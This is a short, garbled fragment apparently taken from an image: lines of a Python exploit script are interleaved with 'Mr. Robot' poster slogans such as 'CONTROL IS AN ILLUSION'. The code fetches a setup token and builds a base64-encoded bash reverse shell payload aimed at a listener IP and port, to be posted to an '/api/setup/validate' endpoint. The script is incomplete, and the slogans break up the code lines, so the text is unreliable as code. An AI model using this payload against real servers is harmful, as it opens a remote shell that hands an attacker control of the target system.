 MR. ROBOT
return setup_token
except requests.exceptions.RequestException as e:
print(f"[DEBUG] Exception occurred: {e}")
print(f"[DEBUG] Failed to connect to {ip_address}.\n")
def post_setup_validate(ip_address, setup_token, listener_ip, listener_port):
payload = base64.b64encode(f"bash -c 'bash -i >& /dev/tcp/{listener_ip}/{listener_port} 0>&1'".encode()).decode()
CONTROL
IS AN
print(f"[DEBUG] Payload = {payload}")
ILLUSION
endpoint = "/api/setup/validate"
url = f"{ip_address}{endpoint}"
headers = {'Content-Type': 'application/json'}